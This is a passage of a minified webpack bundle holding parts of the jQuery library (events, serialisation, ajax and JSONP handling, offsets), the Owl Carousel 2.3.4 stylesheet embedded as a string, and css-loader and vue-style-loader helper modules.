null==e?"":e+""})),(t=ge.valHooks[this.type]||ge.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))})):i?(t=ge.valHooks[i.type]||ge.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(bt,""):null==n?"":n:void 0}}),ge.extend({valHooks:{option:{get:function(e){var t=ge.find.attr(e,"value");return null!=t?t:Z(ge.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,s="select-one"===e.type,a=s?null:[],c=s?o+1:i.length;for(r=o<0?c:s?o:0;r<c;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!l(n.parentNode,"optgroup"))){if(t=ge(n).val(),s)return t;a.push(t)}return a},set:function(e,t){for(var n,r,i=e.options,o=ge.makeArray(t),s=i.length;s--;)((r=i[s]).selected=ge.inArray(ge.valHooks.option.get(r),o)>-1)&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ge.each(["radio","checkbox"],function(){ge.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=ge.inArray(ge(e).val(),t)>-1}},fe.checkOn||(ge.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),fe.focusin="onfocusin"in n;var xt=/^(?:focusinfocus|focusoutblur)$/,Ct=function(e){e.stopPropagation()};ge.extend(ge.event,{trigger:function(e,t,r,i){var o,s,a,l,c,u,d,h,f=[r||ne],p=ue.call(e,"type")?e.type:e,v=ue.call(e,"namespace")?e.namespace.split("."):[];if(s=h=a=r=r||ne,3!==r.nodeType&&8!==r.nodeType&&!xt.test(p+ge.event.triggered)&&(p.indexOf(".")>-1&&(v=p.split("."),p=v.shift(),v.sort()),c=p.indexOf(":")<0&&"on"+p,(e=e[ge.expando]?e:new ge.Event(p,"object"==_typeof(e)&&e)).isTrigger=i?2:3,e.namespace=v.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=r),t=null==t?[e]:ge.makeArray(t,[e]),d=ge.event.special[p]||{},i||!d.trigger||!1!==d.trigger.apply(r,t))){if(!i&&!d.noBubble&&!ve(r)){for(l=d.delegateType||p,xt.test(l+p)||(s=s.parentNode);s;s=s.parentNode)f.push(s),a=s;a===(r.ownerDocument||ne)&&f.push(a.defaultView||a.parentWindow||n)}for(o=0;(s=f[o++])&&!e.isPropagationStopped();)h=s,e.type=o>1?l:d.bindType||p,(u=(Ie.get(s,"events")||{})[e.type]&&Ie.get(s,"handle"))&&u.apply(s,t),(u=c&&s[c])&&u.apply&&Ne(s)&&(e.result=u.apply(s,t),!1===e.result&&e.preventDefault());return e.type=p,i||e.isDefaultPrevented()||d._default&&!1!==d._default.apply(f.pop(),t)||!Ne(r)||c&&pe(r[p])&&!ve(r)&&((a=r[c])&&(r[c]=null),ge.event.triggered=p,e.isPropagationStopped()&&h.addEventListener(p,Ct),r[p](),e.isPropagationStopped()&&h.removeEventListener(p,Ct),ge.event.triggered=void 0,a&&(r[c]=a)),e.result}},simulate:function(e,t,n){var r=ge.extend(new ge.Event,n,{type:e,isSimulated:!0});ge.event.trigger(r,null,t)}}),ge.fn.extend({trigger:function(e,t){return this.each(function(){ge.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ge.event.trigger(e,t,n,!0)}}),fe.focusin||ge.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){ge.event.simulate(t,e.target,ge.event.fix(e))};ge.event.special[t]={setup:function(){var r=this.ownerDocument||this,i=Ie.access(r,t);i||r.addEventListener(e,n,!0),Ie.access(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=Ie.access(r,t)-1;i?Ie.access(r,t,i):(r.removeEventListener(e,n,!0),Ie.remove(r,t))}}});var kt=n.location,St=Date.now(),Et=/\?/;ge.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new n.DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||ge.error("Invalid XML: "+e),t};var At=/\[\]$/,Tt=/\r?\n/g,$t=/^(?:submit|button|image|reset|file)$/i,Lt=/^(?:input|select|textarea|keygen)/i;ge.param=function(e,t){var n,r=[],i=function(e,t){var n=pe(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(Array.isArray(e)||e.jquery&&!ge.isPlainObject(e))ge.each(e,function(){i(this.name,this.value)});else for(n in e)J(n,e[n],t,i);return r.join("&")},ge.fn.extend({serialize:function(){return ge.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ge.prop(this,"elements");return e?ge.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ge(this).is(":disabled")&&Lt.test(this.nodeName)&&!$t.test(e)&&(this.checked||!Ve.test(e))}).map(function(e,t){var n=ge(this).val();return null==n?null:Array.isArray(n)?ge.map(n,function(e){return{name:t.name,value:e.replace(Tt,"\r\n")}}):{name:t.name,value:n.replace(Tt,"\r\n")}}).get()}});var Ot=/%20/g,jt=/#.*$/,Dt=/([?&])_=[^&]*/,Nt=/^(.*?):[ \t]*([^\r\n]*)$/gm,It=/^(?:GET|HEAD)$/,Mt=/^\/\//,Pt={},Rt={},qt="*/".concat("*"),Bt=ne.createElement("a");Bt.href=kt.href,ge.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:kt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(kt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":qt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ge.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?ee(ee(e,ge.ajaxSettings),t):ee(ge.ajaxSettings,e)},ajaxPrefilter:Y(Pt),ajaxTransport:Y(Rt),ajax:function(e,t){function r(e,t,r,a){var c,h,f,w,b,x=t;u||(u=!0,l&&n.clearTimeout(l),i=void 0,s=a||"",C.readyState=e>0?4:0,c=e>=200&&e<300||304===e,r&&(w=function(e,t,n){for(var r,i,o,s,a=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in a)if(a[i]&&a[i].test(r)){l.unshift(i);break}if(l[0]in n)o=l[0];else{for(i in n){if(!l[0]||e.converters[i+" "+l[0]]){o=i;break}s||(s=i)}o=o||s}if(o)return o!==l[0]&&l.unshift(o),n[o]}(p,C,r)),w=function(e,t,n,r){var i,o,s,a,l,c={},u=e.dataTypes.slice();if(u[1])for(s in e.converters)c[s.toLowerCase()]=e.converters[s];for(o=u.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!l&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=o,o=u.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(!(s=c[l+" "+o]||c["* "+o]))for(i in c)if((a=i.split(" "))[1]===o&&(s=c[l+" "+a[0]]||c["* "+a[0]])){!0===s?s=c[i]:!0!==c[i]&&(o=a[0],u.unshift(a[1]));break}if(!0!==s)if(s&&e.throws)t=s(t);else try{t=s(t)}catch(e){return{state:"parsererror",error:s?e:"No conversion from "+l+" to "+o}}}return{state:"success",data:t}}(p,w,C,c),c?(p.ifModified&&((b=C.getResponseHeader("Last-Modified"))&&(ge.lastModified[o]=b),(b=C.getResponseHeader("etag"))&&(ge.etag[o]=b)),204===e||"HEAD"===p.type?x="nocontent":304===e?x="notmodified":(x=w.state,h=w.data,c=!(f=w.error))):(f=x,!e&&x||(x="error",e<0&&(e=0))),C.status=e,C.statusText=(t||x)+"",c?g.resolveWith(v,[h,x,C]):g.rejectWith(v,[C,x,f]),C.statusCode(_),_=void 0,d&&m.trigger(c?"ajaxSuccess":"ajaxError",[C,p,c?h:f]),y.fireWith(v,[C,x]),d&&(m.trigger("ajaxComplete",[C,p]),--ge.active||ge.event.trigger("ajaxStop")))}"object"==_typeof(e)&&(t=e,e=void 0),t=t||{};var i,o,s,a,l,c,u,d,h,f,p=ge.ajaxSetup({},t),v=p.context||p,m=p.context&&(v.nodeType||v.jquery)?ge(v):ge.event,g=ge.Deferred(),y=ge.Callbacks("once memory"),_=p.statusCode||{},w={},b={},x="canceled",C={readyState:0,getResponseHeader:function(e){var t;if(u){if(!a)for(a={};t=Nt.exec(s);)a[t[1].toLowerCase()]=t[2];t=a[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return u?s:null},setRequestHeader:function(e,t){return null==u&&(e=b[e.toLowerCase()]=b[e.toLowerCase()]||e,w[e]=t),this},overrideMimeType:function(e){return null==u&&(p.mimeType=e),this},statusCode:function(e){var t;if(e)if(u)C.always(e[C.status]);else for(t in e)_[t]=[_[t],e[t]];return this},abort:function(e){var t=e||x;return i&&i.abort(t),r(0,t),this}};if(g.promise(C),p.url=((e||p.url||kt.href)+"").replace(Mt,kt.protocol+"//"),p.type=t.method||t.type||p.method||p.type,p.dataTypes=(p.dataType||"*").toLowerCase().match(Te)||[""],null==p.crossDomain){c=ne.createElement("a");try{c.href=p.url,c.href=c.href,p.crossDomain=Bt.protocol+"//"+Bt.host!=c.protocol+"//"+c.host}catch(e){p.crossDomain=!0}}if(p.data&&p.processData&&"string"!=typeof p.data&&(p.data=ge.param(p.data,p.traditional)),Q(Pt,p,t,C),u)return C;for(h in(d=ge.event&&p.global)&&0==ge.active++&&ge.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!It.test(p.type),o=p.url.replace(jt,""),p.hasContent?p.data&&p.processData&&0===(p.contentType||"").indexOf("application/x-www-form-urlencoded")&&(p.data=p.data.replace(Ot,"+")):(f=p.url.slice(o.length),p.data&&(p.processData||"string"==typeof p.data)&&(o+=(Et.test(o)?"&":"?")+p.data,delete p.data),!1===p.cache&&(o=o.replace(Dt,"$1"),f=(Et.test(o)?"&":"?")+"_="+St+++f),p.url=o+f),p.ifModified&&(ge.lastModified[o]&&C.setRequestHeader("If-Modified-Since",ge.lastModified[o]),ge.etag[o]&&C.setRequestHeader("If-None-Match",ge.etag[o])),(p.data&&p.hasContent&&!1!==p.contentType||t.contentType)&&C.setRequestHeader("Content-Type",p.contentType),C.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+qt+"; q=0.01":""):p.accepts["*"]),p.headers)C.setRequestHeader(h,p.headers[h]);if(p.beforeSend&&(!1===p.beforeSend.call(v,C,p)||u))return C.abort();if(x="abort",y.add(p.complete),C.done(p.success),C.fail(p.error),i=Q(Rt,p,t,C)){if(C.readyState=1,d&&m.trigger("ajaxSend",[C,p]),u)return C;p.async&&p.timeout>0&&(l=n.setTimeout(function(){C.abort("timeout")},p.timeout));try{u=!1,i.send(w,r)}catch(e){if(u)throw e;r(-1,e)}}else r(-1,"No Transport");return C},getJSON:function(e,t,n){return ge.get(e,t,n,"json")},getScript:function(e,t){return ge.get(e,void 0,t,"script")}}),ge.each(["get","post"],function(e,t){ge[t]=function(e,n,r,i){return pe(n)&&(i=i||r,r=n,n=void 0),ge.ajax(ge.extend({url:e,type:t,dataType:i,data:n,success:r},ge.isPlainObject(e)&&e))}}),ge._evalUrl=function(e){return ge.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},ge.fn.extend({wrapAll:function(e){var t;return this[0]&&(pe(e)&&(e=e.call(this[0])),t=ge(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return pe(e)?this.each(function(t){ge(this).wrapInner(e.call(this,t))}):this.each(function(){var t=ge(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=pe(e);return this.each(function(n){ge(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ge(this).replaceWith(this.childNodes)}),this}}),ge.expr.pseudos.hidden=function(e){return!ge.expr.pseudos.visible(e)},ge.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ge.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(e){}};var zt={0:200,1223:204},Ht=ge.ajaxSettings.xhr();fe.cors=!!Ht&&"withCredentials"in Ht,fe.ajax=Ht=!!Ht,ge.ajaxTransport(function(e){var t,r;if(fe.cors||Ht&&!e.crossDomain)return{send:function(i,o){var s,a=e.xhr();if(a.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(s in e.xhrFields)a[s]=e.xhrFields[s];for(s in e.mimeType&&a.overrideMimeType&&a.overrideMimeType(e.mimeType),e.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest"),i)a.setRequestHeader(s,i[s]);t=function(e){return function(){t&&(t=r=a.onload=a.onerror=a.onabort=a.ontimeout=a.onreadystatechange=null,"abort"===e?a.abort():"error"===e?"number"!=typeof a.status?o(0,"error"):o(a.status,a.statusText):o(zt[a.status]||a.status,a.statusText,"text"!==(a.responseType||"text")||"string"!=typeof a.responseText?{binary:a.response}:{text:a.responseText},a.getAllResponseHeaders()))}},a.onload=t(),r=a.onerror=a.ontimeout=t("error"),void 0!==a.onabort?a.onabort=r:a.onreadystatechange=function(){4===a.readyState&&n.setTimeout(function(){t&&r()})},t=t("abort");try{a.send(e.hasContent&&e.data||null)}catch(e){if(t)throw e}},abort:function(){t&&t()}}}),ge.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ge.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ge.globalEval(e),e}}}),ge.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ge.ajaxTransport("script",function(e){var t,n;if(e.crossDomain)return{send:function(r,i){t=ge("<script>").prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&i("error"===e.type?404:200,e.type)}),ne.head.appendChild(t[0])},abort:function(){n&&n()}}});var Ft=[],Wt=/(=)\?(?=&|$)|\?\?/;ge.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Ft.pop()||ge.expando+"_"+St++;return this[e]=!0,e}}),ge.ajaxPrefilter("json jsonp",function(e,t,r){var i,o,s,a=!1!==e.jsonp&&(Wt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Wt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return i=e.jsonpCallback=pe(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Wt,"$1"+i):!1!==e.jsonp&&(e.url+=(Et.test(e.url)?"&":"?")+e.jsonp+"="+i),e.converters["script json"]=function(){return s||ge.error(i+" was not called"),s[0]},e.dataTypes[0]="json",o=n[i],n[i]=function(){s=arguments},r.always(function(){void 0===o?ge(n).removeProp(i):n[i]=o,e[i]&&(e.jsonpCallback=t.jsonpCallback,Ft.push(i)),s&&pe(o)&&o(s[0]),s=o=void 0}),"script"}),fe.createHTMLDocument=function(){var e=ne.implementation.createHTMLDocument("").body;return e.innerHTML="<form></form><form></form>",2===e.childNodes.length}(),ge.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(fe.createHTMLDocument?((r=(t=ne.implementation.createHTMLDocument("")).createElement("base")).href=ne.location.href,t.head.appendChild(r)):t=ne),o=!n&&[],(i=Ce.exec(e))?[t.createElement(i[1])]:(i=k([e],t,o),o&&o.length&&ge(o).remove(),ge.merge([],i.childNodes)));var r,i,o},ge.fn.load=function(e,t,n){var r,i,o,s=this,a=e.indexOf(" ");return a>-1&&(r=Z(e.slice(a)),e=e.slice(0,a)),pe(t)?(n=t,t=void 0):t&&"object"==_typeof(t)&&(i="POST"),s.length>0&&ge.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,s.html(r?ge("<div>").append(ge.parseHTML(e)).find(r):e)}).always(n&&function(e,t){s.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ge.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ge.fn[t]=function(e){return this.on(t,e)}}),ge.expr.pseudos.animated=function(e){return ge.grep(ge.timers,function(t){return e===t.elem}).length},ge.offset={setOffset:function(e,t,n){var r,i,o,s,a,l,c=ge.css(e,"position"),u=ge(e),d={};"static"===c&&(e.style.position="relative"),a=u.offset(),o=ge.css(e,"top"),l=ge.css(e,"left"),("absolute"===c||"fixed"===c)&&(o+l).indexOf("auto")>-1?(s=(r=u.position()).top,i=r.left):(s=parseFloat(o)||0,i=parseFloat(l)||0),pe(t)&&(t=t.call(e,n,ge.extend({},a))),null!=t.top&&(d.top=t.top-a.top+s),null!=t.left&&(d.left=t.left-a.left+i),"using"in t?t.using.call(e,d):u.css(d)}},ge.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){ge.offset.setOffset(this,e,t)});var t,n,r=this[0];return r?r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ge.css(r,"position"))t=r.getBoundingClientRect();else{for(t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===ge.css(e,"position");)e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ge(e).offset()).top+=ge.css(e,"borderTopWidth",!0),i.left+=ge.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ge.css(r,"marginTop",!0),left:t.left-i.left-ge.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===ge.css(e,"position");)e=e.offsetParent;return e||Ke})}}),ge.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;ge.fn[e]=function(r){return Oe(this,function(e,r,i){var o;return ve(e)?o=e:9===e.nodeType&&(o=e.defaultView),void 0===i?o?o[t]:e[r]:void(o?o.scrollTo(n?o.pageXOffset:i,n?i:o.pageYOffset):e[r]=i)},e,r,arguments.length)}}),ge.each(["top","left"],function(e,t){ge.cssHooks[t]=P(fe.pixelPosition,function(e,n){if(n)return n=M(e,t),it.test(n)?ge(e).position()[t]+"px":n})}),ge.each({Height:"height",Width:"width"},function(e,t){ge.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,r){ge.fn[r]=function(i,o){var s=arguments.length&&(n||"boolean"!=typeof i),a=n||(!0===i||!0===o?"margin":"border");return Oe(this,function(t,n,i){var o;return ve(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(o=t.documentElement,Math.max(t.body["scroll"+e],o["scroll"+e],t.body["offset"+e],o["offset"+e],o["client"+e])):void 0===i?ge.css(t,n,a):ge.style(t,n,i,a)},t,s?i:void 0,s)}})}),ge.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){ge.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),ge.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),ge.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),ge.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),pe(e))return r=ie.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ie.call(arguments)))}).guid=e.guid=e.guid||ge.guid++,i},ge.holdReady=function(e){e?ge.readyWait++:ge.ready(!0)},ge.isArray=Array.isArray,ge.parseJSON=JSON.parse,ge.nodeName=l,ge.isFunction=pe,ge.isWindow=ve,ge.camelCase=m,ge.type=s,ge.now=Date.now,ge.isNumeric=function(e){var t=ge.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},void 0===(r=function(){return ge}.apply(t,[]))||(e.exports=r);var Vt=n.jQuery,Ut=n.$;return ge.noConflict=function(e){return n.$===ge&&(n.$=Ut),e&&n.jQuery===ge&&(n.jQuery=Vt),ge},i||(n.jQuery=n.$=ge),ge})},function(e,t,n){var r=n(5);"string"==typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals),n(9)("c9621516",r,!0)},function(e,t,n){var r=n(6);(e.exports=n(7)(!1)).push([e.id,'/**\n * Owl Carousel v2.3.4\n * Copyright 2013-2018 David Deutsch\n * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE\n */\n/*\n *  Owl Carousel - Core\n */\n.owl-carousel {\n  display: none;\n  width: 100%;\n  -webkit-tap-highlight-color: transparent;\n  /* position relative and z-index fix webkit rendering fonts issue */\n  position: relative;\n  z-index: 1; }\n  .owl-carousel .owl-stage {\n    position: relative;\n    -ms-touch-action: pan-Y;\n    touch-action: manipulation;\n    -moz-backface-visibility: hidden;\n    /* fix firefox animation glitch */ }\n  .owl-carousel .owl-stage:after {\n    content: ".";\n    display: block;\n    clear: both;\n    visibility: hidden;\n    line-height: 0;\n    height: 0; }\n  .owl-carousel .owl-stage-outer {\n    position: relative;\n    overflow: hidden;\n    /* fix for flashing background */\n    -webkit-transform: translate3d(0px, 0px, 0px); }\n  .owl-carousel .owl-wrapper,\n  .owl-carousel .owl-item {\n    -webkit-backface-visibility: hidden;\n    -moz-backface-visibility: hidden;\n    -ms-backface-visibility: hidden;\n    -webkit-transform: translate3d(0, 0, 0);\n    -moz-transform: translate3d(0, 0, 0);\n    -ms-transform: translate3d(0, 0, 0); }\n  .owl-carousel .owl-item {\n    position: relative;\n    min-height: 1px;\n    float: left;\n    -webkit-backface-visibility: hidden;\n    -webkit-tap-highlight-color: transparent;\n    -webkit-touch-callout: none; }\n  .owl-carousel .owl-item img {\n    display: block;\n    width: 100%; }\n  .owl-carousel .owl-nav.disabled,\n  .owl-carousel .owl-dots.disabled {\n    display: none; }\n  .owl-carousel .owl-nav .owl-prev,\n  .owl-carousel .owl-nav .owl-next,\n  .owl-carousel .owl-dot {\n    cursor: pointer;\n    -webkit-user-select: none;\n    -khtml-user-select: none;\n    -moz-user-select: none;\n    -ms-user-select: none;\n    user-select: none; }\n  .owl-carousel .owl-nav button.owl-prev,\n  .owl-carousel .owl-nav button.owl-next,\n  .owl-carousel button.owl-dot {\n    background: none;\n    color: inherit;\n    border: none;\n    padding: 0 !important;\n    font: inherit; }\n  .owl-carousel.owl-loaded {\n    display: block; }\n  .owl-carousel.owl-loading {\n    opacity: 0;\n    display: block; }\n  .owl-carousel.owl-hidden {\n    opacity: 0; }\n  .owl-carousel.owl-refresh .owl-item {\n    visibility: hidden; }\n  .owl-carousel.owl-drag .owl-item {\n    -ms-touch-action: pan-y;\n        touch-action: pan-y;\n    -webkit-user-select: none;\n    -moz-user-select: none;\n    -ms-user-select: none;\n    user-select: none; }\n  .owl-carousel.owl-grab {\n    cursor: move;\n    cursor: grab; }\n  .owl-carousel.owl-rtl {\n    direction: rtl; }\n  .owl-carousel.owl-rtl .owl-item {\n    float: right; }\n\n/* No Js */\n.no-js .owl-carousel {\n  display: block; }\n\n/*\n *  Owl Carousel - Animate Plugin\n */\n.owl-carousel .animated {\n  animation-duration: 1000ms;\n  animation-fill-mode: both; }\n\n.owl-carousel .owl-animated-in {\n  z-index: 0; }\n\n.owl-carousel .owl-animated-out {\n  z-index: 1; }\n\n.owl-carousel .fadeOut {\n  animation-name: fadeOut; }\n\n@keyframes fadeOut {\n  0% {\n    opacity: 1; }\n  100% {\n    opacity: 0; } }\n\n/*\n * \tOwl Carousel - Auto Height Plugin\n */\n.owl-height {\n  transition: height 500ms ease-in-out; }\n\n/*\n * \tOwl Carousel - Lazy Load Plugin\n */\n.owl-carousel .owl-item {\n  /**\n\t\t\tThis is introduced due to a bug in IE11 where lazy loading combined with autoheight plugin causes a wrong\n\t\t\tcalculation of the height of the owl-item that breaks page layouts\n\t\t */ }\n  .owl-carousel .owl-item .owl-lazy {\n    opacity: 0;\n    transition: opacity 400ms ease; }\n  .owl-carousel .owl-item .owl-lazy[src^=""], .owl-carousel .owl-item .owl-lazy:not([src]) {\n    max-height: 0; }\n  .owl-carousel .owl-item img.owl-lazy {\n    transform-style: preserve-3d; }\n\n/*\n * \tOwl Carousel - Video Plugin\n */\n.owl-carousel .owl-video-wrapper {\n  position: relative;\n  height: 100%;\n  background: #000; }\n\n.owl-carousel .owl-video-play-icon {\n  position: absolute;\n  height: 80px;\n  width: 80px;\n  left: 50%;\n  top: 50%;\n  margin-left: -40px;\n  margin-top: -40px;\n  background: url('+r(n(8))+") no-repeat;\n  cursor: pointer;\n  z-index: 1;\n  -webkit-backface-visibility: hidden;\n  transition: transform 100ms ease; }\n\n.owl-carousel .owl-video-play-icon:hover {\n  -ms-transform: scale(1.3, 1.3);\n      transform: scale(1.3, 1.3); }\n\n.owl-carousel .owl-video-playing .owl-video-tn,\n.owl-carousel .owl-video-playing .owl-video-play-icon {\n  display: none; }\n\n.owl-carousel .owl-video-tn {\n  opacity: 0;\n  height: 100%;\n  background-position: center center;\n  background-repeat: no-repeat;\n  background-size: contain;\n  transition: opacity 400ms ease; }\n\n.owl-carousel .owl-video-frame {\n  position: relative;\n  z-index: 1;\n  height: 100%;\n  width: 100%; }\n",""])},function(e,t){e.exports=function(e){return"string"!=typeof e?e:(/^['"].*['"]$/.test(e)&&(e=e.slice(1,-1)),/["'() \t\n]/.test(e)?'"'+e.replace(/"/g,'\\"').replace(/\n/g,"\\n")+'"':e)}},function(e,t){e.exports=function(e){var t=[];return t.toString=function(){return this.map(function(t){var n=function(e,t){var n=e[1]||"",r=e[3];if(!r)return n;if(t&&"function"==typeof btoa){var i=function(e){return"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(e))))+" */"}(r),o=r.sources.map(function(e){return"/*# sourceURL="+r.sourceRoot+e+" */"});return[n].concat(o).concat([i]).join("\n")}return[n].join("\n")}(t,e);return t[2]?"@media "+t[2]+"{"+n+"}":n}).join("")},t.i=function(e,n){"string"==typeof e&&(e=[[null,e,""]]);for(var r={},i=0;i<this.length;i++){var o=this[i][0];"number"==typeof o&&(r[o]=!0)}for(i=0;i<e.length;i++){var s=e[i];"number"==typeof s[0]&&r[s[0]]||(n&&!s[2]?s[2]=n:n&&(s[2]="("+s[2]+") and ("+n+")"),t.push(s))}},t}},function(e,t,n){e.exports=n.p+"4a37f8008959c75f619bf0a3a4e2d7a2.png"},function(e,t,n){function r(e){for(var t=0;t<e.length;t++){var n=e[t],r=c[n.id];if(r){r.refs++;for(var i=0;i<r.parts.length;i++)r.parts[i](n.parts[i]);for(;i<n.parts.length;i++)r.parts.push(o(n.parts[i]));r.parts.length>n.parts.length&&(r.parts.length=n.parts.length)}else{var s=[];for(i=0;i<n.parts.length;i++)s.push(o(n.parts[i]));c[n.id]={id:n.id,refs:1,parts:s}}}}function i(){var e=document.createElement("style");return e.type="text/css",u.appendChild(e),e}function o(e){var t,n,r=document.querySelector('style[data-vue-ssr-id~="'+e.id+'"]');if(r){if(f)return p;r.parentNode.removeChild(r)}if(v){var o=h++;r=d||(d=i()),t=s.bind(null,r,o,!1),n=s.bind(null,r,o,!0)}else r=i(),t=function(e,t){var n=t.css,r=t.media,i=t.sourceMap;if(r&&e.setAttribute("media",r),i&&(n+="\n/*# sourceURL="+i.sources[0]+" */",n+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(i))))+" */"),e.styleSheet)e.styleSheet.cssText=n;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}.bind(null,r),n=function(){r.parentNode.removeChild(r)};return t(e),function(r){if(r){if(r.css===e.css&&r.media===e.media&&r.sourceMap===e.sourceMap)return;t(e=r)}else n()}}function s(e,t,n,r){var i=n?"":r.css;if(e.styleSheet)e.styleSheet.cssText=m(t,i);else{var o=document.createTextNode(i),s=e.childNodes;s[t]&&e.removeChild(s[t]),s.length?e.insertBefore(o,s[t]):e.appendChild(o)}}var a="undefined"!=typeof document,l=n(10),c={},u=a&&(document.head||document.getElementsByTagName("head")[0]),d=null,h=0,f=!1,p=function(){},v="undefined"!=typeof navigator&&/msie [6-9]\b/.test(navigator.userAgent.toLowerCase());e.exports=function(e,t,n){f=n;var i=l(e,t);return r(i),function(t){for(var n=[],o=0;o<i.length;o++){var s=i[o];(a=c[s.id]).refs--,n.push(a)}for(t?r(i=l(e,t)):i=[],o=0;o<n.length;o++){var a;if(0===(a=n[o]).refs){for(var u=0;u<a.parts.length;u++)a.parts[u]();delete c[a.id]}}}};var m=function(){var e=[];return 